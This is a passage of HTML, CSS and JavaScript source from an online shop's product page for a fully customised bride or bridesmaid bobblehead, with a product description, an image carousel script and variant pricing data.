    padding-bottom: 2%;
}
  .product-single__form .product-form__item:not(.product-form__item-radio) {
    margin-bottom: unset;
}
  .grid__item.radio-wrapper.js.product-form__item.product-form__item-radio {
    min-width: 100%;
}
.product-single__quantity.product-form__item {
    max-width: 20%;
}
 .qty-container .qty-adjust {
    display: inherit;
}

input#Quantity, .qty-adjust {
    background: white;
    border: 1px solid #dedede;
}
 .product-single__quantity.product-form__item {
    margin-bottom: 4% !important;
}
 input[type="radio"]:checked+span {
    box-shadow: 0 0 0 3px #5600e3;
    -webkit-box-shadow: 0 0 0 3px #5600e3;
} 
</style>

<script>
   $(document).ready(function() {
     $("#eye_hair_skin_1").click(function(){
       var css = $("#ehs_option_1").css("display");
       if(css === "none"){
         $("#ehs_option_1").css("display", "block");
         $(this).addClass("c_up").removeClass("down");
       }else if(css === "block"){
         $("#ehs_option_1").css("display", "none");
         $(this).addClass("down").removeClass("c_up");
       }
     });
   });
</script>
                

                    <div class="product-single__add-to-cart product-single__add-to-cart--full-width">
                      <button type="submit" name="add" id="AddToCart--product-template-custom1"
                               class="btn btn--buy btn--add-to-cart"
                               >
                        <span class="btn__text">
                          
<!--                             <span class="fas fa-shopping-bag button-cart-icon"></span> -->
                          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-cartbag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8 11.01V11M16 11.01V11M16 8V7C16 5.93913 15.5786 4.92172 14.8284 4.17157C14.0783 3.42143 13.0609 3 12 3C10.9391 3 9.92172 3.42143 9.17157 4.17157C8.42143 4.92172 8 5.93913 8 7V8H6.84027C5.80009 8 4.93356 8.79732 4.84718 9.83391L4.18051 17.8339C4.08334 18.9999 5.00352 20 6.1736 20H17.8264C18.9965 20 19.9167 18.9999 19.8195 17.8339M16 8H17.1597C18.1999 8 19.0664 8.79732 19.1528 9.83391L19.5 14M16 8H12" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
                            <span class="fas fa-clock button-soldout-icon"></span>
                          
                          <span class="btn__add-to-cart-text">
                            
                              Add to Cart
                            
                          </span>
                        </span>
                      </button>
                      
                    </div>
                  <input type="hidden" name="product-id" value="6956024397981" /><input type="hidden" name="section-id" value="product-template-custom1" /></form>  
                
              </div>
              
              
              <span class="hidden-timer"> Nov 29, 2021 23:59:59 </span>

                
              
             
		<!--	<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/safe.png?v=1616068971"> -->
              
                
            </div>
          </div>

      </div><!-- /.grid -->
      
      
        <div class="mb">
          <div id="videoswipper">
          <!-- 数据直接写在HTML中 -->
            <ul>
              <ul>
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/women-1_2_medium.png?v=1753930818"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/men-1_medium.png?v=1753930817"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/couple-1_medium.jpg?v=1739974407"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/sport_medium.jpg?v=1739974402"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-2_medium.jpg?v=1739974403"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-3_medium.jpg?v=1739974404"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-6_medium.jpg?v=1739974404"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/pet-1_medium.jpg?v=1739974404"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/family_medium.jpg?v=1739974406"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-5_medium.jpg?v=1739974406"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/graduation_medium.jpg?v=1739974406"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-4_medium.jpg?v=1739974406"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/pet_55407f98-f8f5-413e-b2f0-3b7f802d1739_medium.jpg?v=1739974407"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/couple_medium.jpg?v=1739974407"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/wedding_medium.jpg?v=1739974407"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people_medium.jpg?v=1739974408"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/kids_medium.jpg?v=1739974408"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-1_medium.jpg?v=1739974408"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/couple-3_medium.jpg?v=1739974408"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/couple-5_medium.jpg?v=1739974408"></li>
                  
                
              </ul>
            </ul>
          </div>
        </div> 
            
      <div class="large--one-whole">
      	<div class="product-single__meta">
          
          
                <div class="product-single__description rte" itemprop="description">
                  <div class="descri">
<div class="descri">
<strong><span style="color: #ff0000;">Description</span></strong><br><span style="color: #ff0000;">•<strong>Since this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.</strong></span>
</div>
<div class="descri"><span style="color: #ff0000;"><strong><span lang="EN-US">As shown in the photos below:</span></strong></span></div>
<div class="descri"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/20210106090543.jpg?v=1609896458" alt=""></div>
<div class="descri">
<br><span style="color: #ff0000;"><strong><span lang="EN-US">Special Note</span></strong></span>
</div>
<div class="descri"><strong><span style="color: #ff0000;">If you have other customization requirements. Other customized photos can be emailing the image to </span><a href="mailto:support@bobblegifts.co.uk"><span style="color: #ff0000;">support@bobblegifts.co.uk</span></a><span style="color: #ff0000;"> A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.</span></strong></div>
<div class="descri">
<strong><span style="color: #ff0000;"></span></strong><br>
</div>
<div class="descri">
<p class="title">•The Stationary Head can make for any hairstyles, and the Bobble Head hair can only be designed to the shoulder.</p>
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Free Accessories</strong></span><br></p>
<p class="title">•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription，etc.</p>
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Proofing Service</strong></span></p>
<p class="title">•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.</p>
</div>
<div class="descri">
<p class="title"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-1.jpg?v=1613984235" data-mce-src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-1.jpg?v=1613984235"></p>
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Material</strong></span><br></p>
<p class="title">•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.</p>
<p class="title"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/20210120181503.jpg?v=1611137837"></p>
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Size</strong></span></p>
<p class="title">•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please <a href="mailto:support@bobblegifts.co.uk">contact us</a>.</p>
<p class="title"><img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/old-page-1.jpg?v=1683337917" alt=""></p>
<p class="title"> </p>
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead craft and details</strong></span></p>
<p class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/20210106090553.jpg?v=1609896305" alt="" data-mce-src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/20210106090553.jpg?v=1609896305"></p>
<p class="title"><span style="color: #ff2a00;"><strong>Customize a unique gift today </strong></span></p>
<p class="title"><strong><img data-mce-fragment="1" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/20210106090529.jpg?v=1609896340" alt="" data-mce-src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/20210106090529.jpg?v=1609896340"><img data-mce-fragment="1" alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-3.jpg?v=1613984354" data-mce-src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-3.jpg?v=1613984354"><img data-mce-fragment="1" alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-4.jpg?v=1613984418" data-mce-src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-4.jpg?v=1613984418"></strong></p>
</div>
</div>
<div style="position: absolute; left: 4px; top: 3353px;" id="gtx-trans">
<div class="gtx-trans-icon"><br></div>
</div>
                </div>
              
              
              <div class="product-info-box-img phone-only">
                <div class="d-flex">
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                      <span>Pay by Paypal or Credit Card</span>
                    </div>
                  </div>
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                      <span>Good Service</span>
                    </div>
                  </div>
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                      <span>Quality Guaranteed</span>
                    </div>
                  </div>	
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                      <span>No Hassle</span>
                    </div>
                  </div>
                </div>
              </div>

              
                <!-- /snippets/social-sharing.liquid -->



  <div class="social-sharing inline-list mb-0">

    
      <a target="_blank" href="//www.facebook.com/sharer.php?u=https://www.bobblegifts.co.uk/products/100-fully-customized-bobblehead-for-bride" class="btn-facebook btn btn--small" title="Share on Facebook">
        <span class="fab fa-facebook-f" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Share</span>
        <span class="visually-hidden">Share on Facebook</span>
      </a>
    

    
      <a target="_blank" href="//twitter.com/share?text=100%25%20Fully%20Customized%20Bobblehead%20for%20Bride/Bridesmaid&amp;url=https://www.bobblegifts.co.uk/products/100-fully-customized-bobblehead-for-bride" class="btn-twitter btn btn--small" title="Tweet on Twitter">
        <span class="fab fa-twitter" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Tweet</span>
        <span class="visually-hidden">Tweet on Twitter</span>
      </a>
    

    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://www.bobblegifts.co.uk/products/100-fully-customized-bobblehead-for-bride&amp;media=//www.bobblegifts.co.uk/cdn/shop/products/BG338_1024x1024.jpg?v=1630142826&amp;description=100%25%20Fully%20Customized%20Bobblehead%20for%20Bride/Bridesmaid" class="btn-pinterest btn btn--small" title="Pin on Pinterest">
        <span class="fab fa-pinterest-p" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    

  </div>


              
              
              
                
                  
                    <div class="product-tags">
                      <span>Tags: </span>
                  
                  <a class="text-link" href="/collections/all/fully-custom-bobbleheads">Fully Custom Bobbleheads</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/fully-customizable-single-bobblehead">Fully Customizable Single Bobblehead</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/fullycustom">fullycustom</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/needbase">Needbase</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/personalized-bobbleheads-from-photo">Personalized Bobbleheads From Photo</a>
                  
                    </div>
                  
                
              

              
                <hr>
                <a  href="/products/100-fully-customized-bobblehead-for-bride?variant=40827861401757" class="text-link continue-link">
                  Full details <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
                </a>
              
          
        </div>
      </div>
      
    </div><!-- /.wrapper -->
    
    
  </div><!-- /.box -->
</div><!-- /.product-single -->


<script>
  $(document).ready(function(){
    
  });
</script>
<script>
            
  var swipers = document.querySelectorAll("#videoswipper");
  swipers.forEach(function(swiper) {
      var oWrapper = swiper.querySelector("ul");
      var oSlide = swiper.querySelectorAll("li");
      // 计算总宽度
      var wrapperW = oSlide[0].offsetWidth * oSlide.length;
      console.log('总的宽度为:', wrapperW);

      // 复制一遍li总长度，实现无缝连接
      oWrapper.style.width = wrapperW * 2 + "px";
      oWrapper.innerHTML += oWrapper.innerHTML;

      if (wrapperW < swiper.offsetWidth) {
          swiper.style.width = wrapperW + "px";
      }
      var i = 0,
          timer = null;
      var sliderMove = function() {
          timer = setInterval(function() {
              i++;
              if (i > wrapperW) {
                  i = 0;
              }
              oWrapper.style.transform = 'translate(' + (-i) + 'px)';
          }, 15)
      }
      sliderMove();
      // swiper.addEventListener("mouseover", function() {
      //     clearInterval(timer);
      // })
      // swiper.addEventListener("mouseout", function() {
      //     sliderMove();
      // })
  })
</script>
<script>
  function adjustDisplay() {
  const pc = document.querySelector('.pc');
  const mb = document.querySelector('.mb');

  if (window.innerWidth >= 768) { // PC 端
      pc.style.display = 'block';
      mb.style.display = 'none';
  } else { // 移动端
      pc.style.display = 'none';
      mb.style.display = 'block';
  }
}

// 初始调用
adjustDisplay();

// 窗口大小改变时调整显示
window.addEventListener('resize', adjustDisplay);
</script>

</div>


  <script type="application/json" id="ProductJson-product-template-custom1">
    {"id":6956024397981,"title":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","handle":"100-fully-customized-bobblehead-for-bride","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090543.jpg?v=1609896458\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the image to \u003c\/span\u003e\u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003e\u003cspan style=\"color: #ff0000;\"\u003esupport@bobblegifts.co.uk\u003c\/span\u003e\u003c\/a\u003e\u003cspan style=\"color: #ff0000;\"\u003e A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head hair can only be designed to the shoulder.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription，etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-1.jpg?v=1613984235\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-1.jpg?v=1613984235\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210120181503.jpg?v=1611137837\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0591\/7039\/0173\/files\/old-page-1.jpg?v=1683337917\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e \u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead craft and details\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090553.jpg?v=1609896305\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090553.jpg?v=1609896305\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eCustomize a unique gift today \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090529.jpg?v=1609896340\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090529.jpg?v=1609896340\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-3.jpg?v=1613984354\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-3.jpg?v=1613984354\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-4.jpg?v=1613984418\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-4.jpg?v=1613984418\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2021-08-28T17:27:02+08:00","created_at":"2021-08-28T17:27:05+08:00","vendor":"bobblegifts","type":"1 Person","tags":["Fully Custom Bobbleheads","Fully Customizable Single Bobblehead","fullycustom","Needbase","Personalized Bobbleheads From Photo"],"price":5700,"price_min":5700,"price_max":9100,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40827861401757,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":5700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827861434525,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":6400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827861467293,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":7200,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827861500061,"title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only £7 More)","option3":"Standard Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only £7 More)","Standard Sculpting"],"price":6400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827861532829,"title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only £7 More)","option3":"Faster Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only £7 More)","Faster Sculpting"],"price":7100,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827861565597,"title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only £7 More)","option3":"Fastest Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only £7 More)","Fastest Sculpting"],"price":7900,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827861598365,"title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only £6 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only £6 More)","Stationary Head","Standard Sculpting"],"price":6300,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827861663901,"title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only £6 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only £6 More)","Stationary Head","Faster Sculpting"],"price":7000,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827861696669,"title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only £6 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only £6 More)","Stationary Head","Fastest Sculpting"],"price":7800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827861729437,"title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","option1":"18cm(7in Only £6 More)","option2":"Bobble Head (Only £7 More)","option3":"Standard Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","options":["18cm(7in Only £6 More)","Bobble Head (Only £7 More)","Standard Sculpting"],"price":7000,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827861762205,"title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","option1":"18cm(7in Only £6 More)","option2":"Bobble Head (Only £7 More)","option3":"Faster Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","options":["18cm(7in Only £6 More)","Bobble Head (Only £7 More)","Faster Sculpting"],"price":7700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827861794973,"title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","option1":"18cm(7in Only £6 More)","option2":"Bobble Head (Only £7 More)","option3":"Fastest Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head 